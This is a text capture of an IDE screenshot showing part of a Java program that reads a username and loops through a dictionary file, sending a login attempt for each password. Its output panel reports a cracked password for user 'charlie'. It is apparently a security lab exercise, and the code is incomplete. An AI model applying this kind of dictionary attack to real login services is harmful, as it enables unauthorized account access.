 Security - NetBeans IDE 8.2
En
9:36 AM
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default conf...
Projects Files Services
Httpthread.java Start Page Security.java
Security
Source Packages
security
Httpthread.java
Security.java
Test Packages
Libraries
Test Libraries
Source History
26 /**
27 * @param args the command line arguments
28 */
public static void main(String[] args) throws FileNotFoundException, IOException {
30 // TODO code application logic here
31 int final_success = 0;
32 System.out.println("Type the username:");
33 Scanner input = new Scanner(System.in);
34 String username = input.nextLine();
35 File dic_file = new File("Dictionary.txt");
BufferedReader br = new BufferedReader(new FileReader(dic_file));
String password = null;
38 while ((password = br.readLine()) != null) {
39 Httpthread threads = new Httpthread(username,password);
40 try {
41 //threads.get_request();
Navigator
Members <empty>
Security
main(String[] args)
Output - Security (run)
run:
Type the username:
charlie
Log In Successful
Cracked password is: seedcharlie
BUILD SUCCESSFUL (total time: 10 seconds)
15:18